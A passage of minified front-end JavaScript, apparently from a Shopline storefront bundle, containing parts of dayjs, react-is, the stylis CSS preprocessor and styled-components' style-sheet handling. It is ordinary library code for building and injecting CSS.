B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const hm=fe.exports,gm=".shopline-element-add-to-cart",Lm="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var je=typeof Symbol=="function"&&Symbol.for,ai=je?Symbol.for("react.element"):60103,si=je?Symbol.for("react.portal"):60106,wn=je?Symbol.for("react.fragment"):60107,Sn=je?Symbol.for("react.strict_mode"):60108,Pn=je?Symbol.for("react.profiler"):60114,Dn=je?Symbol.for("react.provider"):60109,An=je?Symbol.for("react.context"):60110,ci=je?Symbol.for("react.async_mode"):60111,On=je?Symbol.for("react.concurrent_mode"):60111,Nn=je?Symbol.for("react.forward_ref"):60112,kn=je?Symbol.for("react.suspense"):60113,w_=je?Symbol.for("react.suspense_list"):60120,Yn=je?Symbol.for("react.memo"):60115,xn=je?Symbol.for("react.lazy"):60116,S_=je?Symbol.for("react.block"):60121,P_=je?Symbol.for("react.fundamental"):60117,D_=je?Symbol.for("react.responder"):60118,A_=je?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" ";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
